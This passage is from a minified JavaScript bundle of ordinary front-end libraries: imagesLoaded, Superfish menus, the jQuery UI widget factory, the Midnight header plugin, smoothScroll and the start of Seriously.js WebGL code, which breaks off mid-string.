a=this.getIsImageComplete();a&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},g.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},g.prototype.confirm=function(a,b){this.isLoaded=a,this.emitEvent("progress",[this,this.element,b])},e.makeJQueryPlugin=function(b){b=b||a.jQuery,b&&(h=b,h.fn.imagesLoaded=function(a,b){var c=new e(this,a,b);return c.jqDeferred.promise(h(this))})},e.makeJQueryPlugin(),e}),!function(a,b){"use strict";var c=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},d=function(){var b=/^(?![\w\W]*Windows Phone)[\w\W]*(iPhone|iPad|iPod)/i.test(navigator.userAgent);return b&&a("html").css("cursor","pointer").on("click",a.noop),b}(),e=function(){var a=document.documentElement.style;return"behavior"in a&&"fill"in a&&/iemobile/i.test(navigator.userAgent)}(),f=function(){return!!b.PointerEvent}(),g=function(a,b,d){var e,f=c.menuClass;b.cssArrows&&(f+=" "+c.menuArrowClass),e=d?"addClass":"removeClass",a[e](f)},h=function(b,d){return b.find("li."+d.pathClass).slice(0,d.pathLevels).addClass(d.hoverClass+" "+c.bcClass).filter(function(){return a(this).children(d.popUpSelector).hide().show().length}).removeClass(d.pathClass)},i=function(a,b){var d=b?"addClass":"removeClass";a.children("a")[d](c.anchorClass)},j=function(a){var b=a.css("ms-touch-action"),c=a.css("touch-action");c=c||b,c="pan-y"===c?"auto":"pan-y",a.css({"ms-touch-action":c,"touch-action":c})},k=function(a){return a.closest("."+c.menuClass)},l=function(a){return k(a).data("sfOptions")},m=function(){var b=a(this),c=l(b);clearTimeout(c.sfTimer),b.siblings().superfish("hide").end().superfish("show")},n=function(b){b.retainPath=a.inArray(this[0],b.$path)>-1,this.superfish("hide"),this.parents("."+b.hoverClass).length||(b.onIdle.call(k(this)),b.$path.length&&a.proxy(m,b.$path)())},o=function(){var b=a(this),c=l(b);d?a.proxy(n,b,c)():(clearTimeout(c.sfTimer),c.sfTimer=setTimeout(a.proxy(n,b,c),c.delay))},p=function(b){var c=a(this),d=l(c),e=c.siblings(b.data.popUpSelector);return d.onHandleTouch.call(e)===!1?this:void(e.length>0&&e.is(":hidden")&&(c.one("click.superfish",!1),"MSPointerDown"===b.type||"pointerdown"===b.type?c.trigger("focus"):a.proxy(m,c.parent("li"))()))},q=function(b,c){var g="li:has("+c.popUpSelector+")";a.fn.hoverIntent&&!c.disableHI?b.hoverIntent(m,o,g):b.on("mouseenter.superfish",g,m).on("mouseleave.superfish",g,o);var h="MSPointerDown.superfish";f&&(h="pointerdown.superfish"),d||(h+=" touchend.superfish"),e&&(h+=" mousedown.superfish"),b.on("focusin.superfish","li",m).on("focusout.superfish","li",o).on(h,"a",c,p)};return{hide:function(b){if(this.length){var c=this,d=l(c);if(!d)return this;var e=d.retainPath===!0?d.$path:"",f=c.find("li."+d.hoverClass).add(this).not(e).removeClass(d.hoverClass).children(d.popUpSelector),g=d.speedOut;if(b&&(f.show(),g=0),d.retainPath=!1,d.onBeforeHide.call(f)===!1)return this;f.stop(!0,!0).animate(d.animationOut,g,function(){var b=a(this);d.onHide.call(b)})}return this},show:function(){var a=l(this);if(!a)return this;var b=this.addClass(a.hoverClass),c=b.children(a.popUpSelector);return a.onBeforeShow.call(c)===!1?this:(c.stop(!0,!0).animate(a.animation,a.speed,function(){a.onShow.call(c)}),this)},destroy:function(){return this.each(function(){var b,d=a(this),e=d.data("sfOptions");return!!e&&(b=d.find(e.popUpSelector).parent("li"),clearTimeout(e.sfTimer),g(d,e),i(b),j(d),d.off(".superfish").off(".hoverIntent"),b.children(e.popUpSelector).attr("style",function(a,b){return b.replace(/display[^;]+;?/g,"")}),e.$path.removeClass(e.hoverClass+" "+c.bcClass).addClass(e.pathClass),d.find("."+e.hoverClass).removeClass(e.hoverClass),e.onDestroy.call(d),void d.removeData("sfOptions"))})},init:function(b){return this.each(function(){var d=a(this);if(d.data("sfOptions"))return!1;var e=a.extend({},a.fn.superfish.defaults,b),f=d.find(e.popUpSelector).parent("li");e.$path=h(d,e),d.data("sfOptions",e),g(d,e,!0),i(f,!0),j(d),q(d,e),f.not("."+c.bcClass).superfish("hide",!0),e.onInit.call(this)})}}}();a.fn.superfish=function(b,d){return c[b]?c[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?a.error("Method "+b+" does not exist on jQuery.fn.superfish"):c.init.apply(this,arguments)},a.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:a.noop,onBeforeShow:a.noop,onShow:a.noop,onBeforeHide:a.noop,onHide:a.noop,onIdle:a.noop,onDestroy:a.noop,onHandleTouch:a.noop}}(jQuery,window),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b=0,c=Array.prototype.slice;a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(g){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var d,e,f=c.call(arguments,1),g=0,h=f.length;h>g;g++)for(d in f[g])e=f[g][d],f[g].hasOwnProperty(d)&&void 0!==e&&(b[d]=a.isPlainObject(e)?a.isPlainObject(b[d])?a.widget.extend({},b[d],e):a.widget.extend({},e):e);return b},a.widget.bridge=function(b,d){var e=d.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=c.call(arguments,1),i=this;return f=!g&&h.length?a.widget.extend.apply(null,[f].concat(h)):f,g?this.each(function(){var c,d=a.data(this,e);return"instance"===f?(i=d,!1):d?a.isFunction(d[f])&&"_"!==f.charAt(0)?(c=d[f].apply(d,h),c!==d&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):this.each(function(){var b=a.data(this,e);b?(b.option(f||{}),b._init&&b._init()):a.data(this,e,new d(f,this))}),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(c,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=b++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),c),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;d.length-1>f;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){
return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){return b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled")?("string"==typeof g?f[g]:g).apply(f,arguments):void 0}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}}),a.widget}),function(a){"use strict";a.widget("aerolab.midnight",{options:{headerClass:"midnightHeader",innerClass:"midnightInner",defaultClass:"default",classPrefix:"",otherObjects:"",otherObjectHeight:""},_headers:{},_headerInfo:{top:0,height:0},_$sections:[],_sections:[],_scrollTop:0,_documentHeight:0,_transformMode:!1,_currentClass:"",_transformY:0,refresh:function(){this._headerInfo={top:0,height:0},this._$sections=a("[data-midnight]"),this._sections=[],this._setupHeaders(),this.recalculate()},_create:function(){var b=this;if(this._scrollTop=window.pageYOffset||document.documentElement.scrollTop,this._documentHeight=a(document).height(),this._headers={},this._transformMode=this._getSupportedTransform(),this.refresh(),setInterval(function(){b._recalculateSections()},1e3),a(window).resize(function(){b.recalculate()}).trigger("resize"),this._updateHeadersLoop(),this.options.otherObjects){var c=0;c=this.options.otherObjectHeight?this.options.otherObjectHeight:a(this.options.otherObjects).outerHeight(),this._transformY=c/2+(this.element.position().top+parseInt(this.element.css("marginTop")))}},recalculate:function(){this._recalculateSections(),this._updateHeaderHeight(),this._recalculateHeaders(),this._updateHeaders()},_getSupportedTransform:function(){for(var a=["transform","WebkitTransform","MozTransform","OTransform","msTransform"],b=0;b<a.length;b++)if(void 0!==document.createElement("div").style[a[b]])return a[b];return!1},_getContainerHeight:function(){var b=this.element.find("> ."+this.options.headerClass),c=0,d=0,e=this;return b.length?b.each(function(){var b=a(this),f=b.find("> ."+e.options.innerClass);f.length?(f.css("bottom","auto").css("overflow","auto"),d=f.outerHeight(),f.css("bottom","0")):(b.css("bottom","auto"),d=b.outerHeight(),b.css("bottom","0")),c=d>c?d:c}):c=d=this.element.outerHeight(),c},_setupHeaders:function(){var b=this;this._headers[this.options.defaultClass]={},this._$sections.each(function(){var c=a(this),d=c.data("midnight");"string"==typeof d&&(d=d.trim(),""!==d&&(b._headers[d]={}))});({top:this.element.css("padding-top"),right:this.element.css("padding-right"),bottom:this.element.css("padding-bottom"),left:this.element.css("padding-left")})},_recalculateHeaders:function(){this._scrollTop=window.pageYOffset||document.body.scrollTop||document.documentElement.scrollTop,this._scrollTop=Math.max(this._scrollTop,0),this._scrollTop=Math.min(this._scrollTop,this._documentHeight);var a=this._headerInfo.height,b=this._scrollTop+this._headerInfo.top,c=b+a;if("function"==typeof window.getComputedStyle){var d=window.getComputedStyle(this.element[0],null),e=0,f=this._transformY;if(this._transformMode!==!1&&"string"==typeof d.transform){var g=d.transform.match(/(-?[0-9\.]+)/g);null!==g&&g.length>=6&&!isNaN(parseFloat(g[5]))&&(f=parseFloat(g[5]))}b+=e+f,c+=e+f}for(var h in this._headers)this._headers.hasOwnProperty(h)&&(this._headers[h].from="",this._headers[h].progress=0);for(var i=0;i<this._sections.length;i++)c>=this._sections[i].start&&b<=this._sections[i].end&&(this._headers[this._sections[i].className].visible=!0,b>=this._sections[i].start&&c<=this._sections[i].end?(this._headers[this._sections[i].className].from="top",this._headers[this._sections[i].className].progress+=1):c>this._sections[i].end&&b<this._sections[i].end?(this._headers[this._sections[i].className].from="top",this._headers[this._sections[i].className].progress=1-(c-this._sections[i].end)/a):c>this._sections[i].start&&b<this._sections[i].start&&("top"===this._headers[this._sections[i].className].from?this._headers[this._sections[i].className].progress+=(c-this._sections[i].start)/a:(this._headers[this._sections[i].className].from="bottom",this._headers[this._sections[i].className].progress=(c-this._sections[i].start)/a)))},_updateHeaders:function(){if("undefined"!=typeof this._headers[this.options.defaultClass]){var b="",b="";for(var c in this._headers)this._headers.hasOwnProperty(c)&&""!==!this._headers[c].from&&1==this._headers[c].progress&&(this._currentClass!=c&&(this.element.attr("data-color",c),this._currentClass=c,this.options.otherObjects&&a(this.options.otherObjects).attr("data-color",c)),b=c);return void(""==b&&this._currentClass!=b&&(this.element.attr("data-color","default"),this._currentClass="default",this.options.otherObjects&&a(this.options.otherObjects).attr("data-color","default")))}},_recalculateSections:function(){this._documentHeight=a(document).height(),this._sections=[];for(var b=0;b<this._$sections.length;b++){var c=a(this._$sections[b]);this._sections.push({element:c,className:c.data("midnight"),start:c.offset().top,end:c.offset().top+c.outerHeight()})}},_updateHeaderHeight:function(){},_updateHeadersLoop:function(){var a=this;this._requestAnimationFrame(function(){a._updateHeadersLoop()}),this._recalculateHeaders(),this._updateHeaders()},_requestAnimationFrame:function(a){var b=b||function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}();b(a)}})}(jQuery),function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){var b="1.7.2",c={},d={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0,animationEngine:""},e=function(b){var c=[],d=!1,e=b.dir&&"left"===b.dir?"scrollLeft":"scrollTop";return this.each(function(){var b=a(this);if(this!==document&&this!==window)return!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(b[e]()>0?c.push(this):(b[e](1),d=b[e]()>0,d&&c.push(this),b[e](0))):(c.push(document.scrollingElement),!1)}),c.length||this.each(function(){this===document.documentElement&&"smooth"===a(this).css("scrollBehavior")&&(c=[this]),c.length||"BODY"!==this.nodeName||(c=[this])}),"first"===b.el&&c.length>1&&(c=[c[0]]),c};a.fn.extend({scrollable:function(a){var b=e.call(this,{dir:a});return this.pushStack(b)},firstScrollable:function(a){var b=e.call(this,{el:"first",dir:a});return this.pushStack(b)},smoothScroll:function(b,c){if(b=b||{},"options"===b)return c?this.each(function(){var b=a(this),d=a.extend(b.data("ssOpts")||{},c);a(this).data("ssOpts",d)}):this.first().data("ssOpts");var d=a.extend({},a.fn.smoothScroll.defaults,b),e=function(b){var c=function(a){return a.replace(/(:|\.|\/)/g,"\\$1")},e=this,f=a(this),g=a.extend({},d,f.data("ssOpts")||{}),h=d.exclude,i=g.excludeWithin,j=0,k=0,l=!0,m={},n=a.smoothScroll.filterPath(location.pathname),o=a.smoothScroll.filterPath(e.pathname),p=location.hostname===e.hostname||!e.hostname,q=g.scrollTarget||o===n,r=c(e.hash);if(r&&!a(r).length&&(l=!1),g.scrollTarget||p&&q&&r){for(;l&&j<h.length;)f.is(c(h[j++]))&&(l=!1);for(;l&&k<i.length;)f.closest(i[k++]).length&&(l=!1)}else l=!1;l&&(g.preventDefault&&b.preventDefault(),a.extend(m,g,{scrollTarget:g.scrollTarget||r,link:e}),a.smoothScroll(m))};return null!==b.delegateSelector?this.undelegate(b.delegateSelector,"click.smoothscroll").delegate(b.delegateSelector,"click.smoothscroll",e):this.unbind("click.smoothscroll").bind("click.smoothscroll",e),this}}),a.smoothScroll=function(b,d){if("options"===b&&"object"==typeof d)return a.extend(c,d);var e,f,g,h,i,j=0,k="offset",l="scrollTop",m={},n={};"number"==typeof b?(e=a.extend({link:null},a.fn.smoothScroll.defaults,c),g=b):(e=a.extend({link:null},a.fn.smoothScroll.defaults,b||{},c),e.scrollElement&&(k="position","static"===e.scrollElement.css("position")&&e.scrollElement.css("position","relative"))),l="left"===e.direction?"scrollLeft":l,e.scrollElement?(f=e.scrollElement,/^(?:HTML|BODY)$/.test(f[0].nodeName)||(j=f[l]())):f=a("html, body").firstScrollable(e.direction),e.beforeScroll.call(f,e),g="number"==typeof b?b:d||a(e.scrollTarget)[k]()&&a(e.scrollTarget)[k]()[e.direction]||0,m[l]=g+j+e.offset,h=e.speed,"auto"===h&&(i=Math.abs(m[l]-f[l]()),h=i/e.autoCoefficient),n={duration:h,easing:e.easing,complete:function(){e.afterScroll.call(e.link,e)}},e.step&&(n.step=e.step),f.length?"velocity"==e.animationEngine?a(e.scrollTarget).velocity("stop").velocity("scroll",n):f.stop().animate(m,n):e.afterScroll.call(e.link,e)},a.smoothScroll.version=b,a.smoothScroll.filterPath=function(a){return a=a||"",a.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},a.fn.smoothScroll.defaults=d}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("seriously",function(){var c=b(a);return a.Seriously||(a.Seriously=c),c}):"object"==typeof exports?module.exports=b(a):"function"!=typeof a.Seriously&&(a.Seriously=b(a))}(window,function(a){"use strict";function b(a,b){var c,d;if("string"==typeof a)c=x.querySelector(a);else if(!a)return!1;return a.tagName&&(c=a),c?(d=c.tagName.toLowerCase(),b&&b.indexOf(d)<0?a:c):a}function c(a,b){var d,e;a.prototype&&b.prototype&&a.prototype!==b.prototype&&c(a.prototype,b.prototype);for(d in b)b.hasOwnProperty(d)&&(e=Object.getOwnPropertyDescriptor(b,d),e.get||e.set?Object.defineProperty(a,d,{configurable:!0,enumerable:!0,get:e.get,set:e.set}):a[d]=b[d]);return a}function d(a){var b;if(!y)return K;if("function"==typeof y[a])b=y[a];else{if("function"!=typeof y.log)return K;b=y.log}return b.bind?b.bind(y):function(){b.apply(y,arguments)}}function e(b,c){if(c||(c="HTMLElement"),b instanceof a[c])return!0;if(!b||"object"!=typeof b)return!1;for(;b;)if(b=Object.getPrototypeOf(b),b&&b.constructor.name===c)return!0;return!1}function f(a,b,c,d,e){function f(a,b,c){return c%=1,c<0&&(c+=1),c<1/6?a+(b-a)*c*6:c<.5?b:c<2/3?a+(b-a)*(2/3-c)*6:a}var g,h;return h=c<.5?c*(b+1):c+b-c*b,g=2*c-h,e||(e=[]),e[0]=f(g,h,a+1/3),e[1]=f(g,h,a),e[2]=f(g,h,a-1/3),e[3]=d,e}function g(a){var b,c,d,e="#",f=a[3]<1?4:3;for(b=0;b<f;b++)c=Math.min(255,Math.round(255*a[b]||0)),d=c.toString(16),c<16&&(d="0"+d),e+=d;return e}function h(a){return Array.isArray(a)||a&&a.BYTES_PER_ELEMENT&&"length"in a}function i(b){function c(){D.length&&D.shift()()}if("function"!=typeof b)throw new Error("setTimeoutZero argument is not a function");return D.push(b),"file:"===a.location.protocol?void setTimeout(c,0):void a.postMessage("seriously-timeout-message",a.location)}function j(b,c){var d;try{d=a.WebGLDebugUtils&&c&&c.debugContext?a.WebGLDebugUtils.makeDebugContext(b.getContext("webgl",c)):b.getContext("webgl",c)}catch(e){}if(!d)try{d=b.getContext("experimental-webgl",c)}catch(f){}return d}function k(){var b;return q&&q.getError()===q.CONTEXT_LOST_WEBGL&&(q=void 0),q||!a.WebGLRenderingContext||s?q:(b=x.createElement("canvas"),q=j(b),q?b.addEventListener("webglcontextlost",function a(c){c.preventDefault(),q&&q.canvas===this&&(q=void 0,b.removeEventListener("webglcontextlost",a,!1))},!1):p.logger.warn("Unable to access WebGL."),q)}function l(c){var d,e,f,g;if(d=b(c,["img","canvas","video"]),!d)return!1;if(e=x.createElement("canvas"),!e)return p.logger.warn("Browser does not support canvas or Seriously.js"),!1;if(0===d.naturalWidth&&"IMG"===d.tagName)return p.logger.warn("Image not loaded"),!1;if(0===d.readyState&&0===d.videoWidth&&"VIDEO"===d.tagName)return p.logger.warn("Video not loaded"),!1;if(f=k()){g=f.createTexture(),g||p.logger.error("Test WebGL context has been lost"),f.bindTexture(f.TEXTURE_2D,g);try{f.texImage2D(f.TEXTURE_2D,0,f.RGBA,f.RGBA,f.UNSIGNED_BYTE,d)}catch(h){return h.code===a.DOMException.SECURITY_ERR?p.logger.log("Unable to access cross-domain image"):p.logger.error("Error storing image to texture: "+h.message),f.deleteTexture(g),!1}f.deleteTexture(g)}else{f=e.getContext("2d");try{f.drawImage(d,0,0),f.getImageData(0,0,1,1)}catch(i){return i.code===a.DOMException.SECURITY_ERR?p.logger.log("Unable to access cross-domain image"):p.logger.error("Error drawing image to canvas: "+i.message),!1}}return!0}function m(a){function b(a,b){var c,f;h(a)?(c=a[0],f=a[1]||c):c=a,"string"==typeof c?c=c.toLowerCase():"number"==typeof c?c=String(c):c||(c=""),e[c]=f,b||(d.firstValue=c)}function c(a){return a}var d,e,f;for(f in a.inputs)if(a.inputs.hasOwnProperty(f)){if(a.reserved.indexOf(f)>=0||Object.prototype[f])throw new Error("Reserved input name: "+f);d=a.inputs[f],d.name=f,isNaN(d.min)&&(d.min=-(1/0)),isNaN(d.max)&&(d.max=1/0),isNaN(d.minCount)&&(d.minCount=-(1/0)),isNaN(d.maxCount)&&(d.maxCount=1/0),isNaN(d.step)&&(d.step=0),isNaN(d.mod)&&(d.mod=0),"enum"===d.type&&d.options&&h(d.options)&&d.options.length&&(e={},d.options.forEach(b),d.options=e),"vector"===d.type?d.dimensions<2?d.dimensions=2:d.dimensions>4?d.dimensions=4:!d.dimensions||isNaN(d.dimensions)?d.dimensions=4:d.dimensions=Math.round(d.dimensions):d.dimensions=1,d.shaderDirty=!!d.shaderDirty,"function"!=typeof d.validate&&(d.validate=p.inputValidators[d.type]||c),a.defaultImageInput||"image"!==d.type||(a.defaultImageInput=f)}}function n(a,b,c,d){var e,f,g,h,i=d===!0?d:d&&d.useFloat;i=!1,i?this.type=a.FLOAT:this.type=a.UNSIGNED_BYTE,e=a.createFramebuffer(),a.bindFramebuffer(a.FRAMEBUFFER,e),d&&d.texture?(this.texture=d.texture,a.bindTexture(a.TEXTURE_2D,this.texture),this.ownTexture=!1):(this.texture=a.createTexture(),a.bindTexture(a.TEXTURE_2D,this.texture),a.pixelStorei(a.UNPACK_PREMULTIPLY_ALPHA_WEBGL,!1),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MAG_FILTER,a.LINEAR),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_MIN_FILTER,a.LINEAR),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_S,a.CLAMP_TO_EDGE),a.texParameteri(a.TEXTURE_2D,a.TEXTURE_WRAP_T,a.CLAMP_TO_EDGE),this.ownTexture=!0);try{this.type===a.FLOAT?(g=new Float32Array(b*c*4),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.FLOAT,g)):(a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,null),this.type=a.UNSIGNED_BYTE)}catch(j){this.type=a.UNSIGNED_BYTE,g=new Uint8Array(b*c*4),a.texImage2D(a.TEXTURE_2D,0,a.RGBA,b,c,0,a.RGBA,a.UNSIGNED_BYTE,g)}if(f=a.createRenderbuffer(),a.bindRenderbuffer(a.RENDERBUFFER,f),a.renderbufferStorage(a.RENDERBUFFER,a.DEPTH_COMPONENT16,b,c),a.framebufferRenderbuffer(a.FRAMEBUFFER,a.DEPTH_ATTACHMENT,a.RENDERBUFFER,f),a.framebufferTexture2D(a.FRAMEBUFFER,a.COLOR_ATTACHMENT0,a.TEXTURE_2D,this.texture,0),h=a.checkFramebufferStatus(a.FRAMEBUFFER),h===a.FRAMEBUFFER_INCOMPLETE_ATTACHMENT)throw new Error("Incomplete framebuffer: FRAMEBUFFER_INCOMPLETE_ATTACHMENT");if(h===a.FRAMEBUFFER_INCOMPLETE_MISSING_ATTACHMENT)throw new Error("Incomplete framebuffer: FRAMEBUFFER_INCOMPLETE_MISSING_ATTACHMENT");if(h===a.FRAMEBUFFER_INCOMPLETE_DIMENSIONS)throw new Error("Incomplete framebuffer: FRAMEBUFFER_INCOMPLETE_DIMENSIONS");if(h===a.FRAMEBUFFER_UNSUPPORTED)throw new Error("Incomplete framebuffer: FRAMEBUFFER_UNSUPPORTED");if(h!==a.FRAMEBUFFER_COMPLETE)throw new Error("Incomplete framebuffer: "+h);a.bindTexture(a.TEXTURE_2D,null),a.bindRenderbuffer(a.RENDERBUFFER,null),a.bindFramebuffer(a.FRAMEBUFFER,null),this.gl=a,this.frameBuffer=e,this.renderBuffer=f,this.width=b,this.height=c}function o(a,b,c){function d(b,c){var d,e;if(d=c?a.createShader(a.FRAGMENT_SHADER):a.createShader(a.VERTEX_SHADER),a.shaderSource(d,b),a.compileShader(d),!a.getShaderParameter(d,a.COMPILE_STATUS)){for(b=b.split(/[\n\r]/),e=0;e<b.length;e++)b[e]=e+1+":\t"+b[e];throw b.unshift("Error compiling "+(c?"fragment":"vertex")+" shader:"),p.logger.error(b.join("\n")),new Error("Shader error: "+a.getShaderInfoLog(d))}return d}function e(b,c){if(b.type===a.SAMPLER_2D)return function(d){b.glTexture=a["TEXTURE"+d],a.uniform1i(c,d)};if(b.type===a.BOOL||b.type===a.INT)return b.size>1?function(b){a.uniform1iv(c,b)}:function(b){a.uniform1i(c,b)};if(b.type===a.FLOAT)return b.size>1?function(b){a.uniform1fv(c,b)}:function(b){a.uniform1f(c,b)};if(b.type===a.FLOAT_VEC2)return function(b){a.uniform2f(c,b[0],b[1])};if(b.type===a.FLOAT_VEC3)return function(b){a.uniform3f(c,b[0],b[1],b[2])};if(b.type===a.FLOAT_VEC4)return function(b){a.uniform4f(c,b[0],b[1],b[2],b[3])};if(b.type===a.FLOAT_MAT3)return function(b){a.uniformMatrix3fv(c,!1,b)};if(b.type===a.FLOAT_MAT4)return function(b){a.uniformMatrix4fv(c,!1,b)};throw new Error("Unknown shader uniform type: "+b.type)}function f(b){return function(){return a.getUniform(g,b)}}var g,h,i,j,k,l,m,n,o="";if(h=d(b),i=d(c,!0),g=a.createProgram(),a.attachShader(g,h),j=a.getShaderInfoLog(h),j&&(o+="Vertex shader error: "+j+"\n"),a.attachShader(g,i),j=a.getShaderInfoLog(i),j&&(o+="Fragment shader error: "+j+"\n"),a.linkProgram(g),!a.getProgramParameter(g,a.LINK_STATUS))throw o+=a.getProgramInfoLog(g),a.deleteProgram(g),a.deleteShader(h),a.deleteShader(i),m=S.exec(b)||S.exec(c),m&&(o="Shader = "+m[1]+"\n"+o),R.forEach(function(b){o+="\n"+b+": "+a.getParameter(a[b])}),new Error("Could not initialize 